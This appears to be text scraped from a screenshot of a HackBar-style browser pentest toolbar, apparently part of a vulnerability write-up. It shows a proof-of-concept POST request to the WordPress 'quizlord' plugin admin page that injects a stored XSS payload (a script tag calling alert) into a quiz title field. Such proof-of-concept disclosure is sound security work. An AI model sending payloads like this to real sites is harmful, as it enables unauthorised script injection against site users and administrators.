 www.wordpress.com/wp-admin/admin.php?page=quizlord
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://www.wordpress.com/wp-admin/admin.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库